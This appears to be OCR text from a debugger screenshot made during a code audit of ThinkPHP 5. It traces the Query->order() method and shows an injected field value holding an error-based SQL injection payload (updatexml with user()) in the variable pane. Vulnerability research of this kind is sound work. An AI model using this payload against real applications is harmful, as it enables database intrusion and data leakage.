 Z:
Log.php
Middleware.php
Model.php
Paginator.php
Process.php
Request.php
Response.php
Route.php
Session.php
Template.php
Url.php
Validate.php
View.php
traits
tpl
.gitignore
1855 }
1856
1857 if (is_array($field)) {
1858 $this->options['order'] = array_merge($this->options['order'], $field);
1859 } else {
1860 $this->options['order'][] = $field; $field: {id`|updatexml(1,concat(0x7,user(),0x7e),1)# => "1"}[1] option
1861 }
1862
1863 return $this;
1864 }
1865
1866 /**
1867 * 表达式方式指定Field排序
1868 * @access public
\think\db › Query › order()
$field
$field = {array} [1]
01 id`|updatexml(1,concat(0x7,user(),0x7e),1)# = "1"
Debug: thinkphp5
Debugger Console Output
Frames
Variables
Query.php:1863, think|db|Query->order()
Index.php:9, app|index|controller|Index->index()
Container.php:373, ReflectionMethod->invokeArgs()
Container.php:373, think|Container->invokeReflectMethod()
Module.php:129, think|route|dispatch|Module->think|route|disp
Middleware.php:188, call_user_func_array:{/Users/m0nk3y/Code
Middleware.php:188, think|Middleware->think|{closure}()
Middleware.php:133, call_user_func:{/Users/m0nk3y/Code_Audi
Middleware.php:133, think|Middleware->dispatch()
Module.php:134, think|route|dispatch|Module->exec()
$field = {array} [1]
01 id`|updatexml(1,concat(0x7,user(),0x7e),1)# = "1"
01 $order = null
$this = {think\db\Query} [12]
event = {array} [0]
extend = {array} [1]
readMaster = {array} [0]
connection = {think\db\connector\Mysql} [20]
01 model = null
01 name = "users"
01 pk = null
01 prefix = ""
2: Favorites
6: TODO 5: Debug Terminal PHP-CGI Server
1 Event Log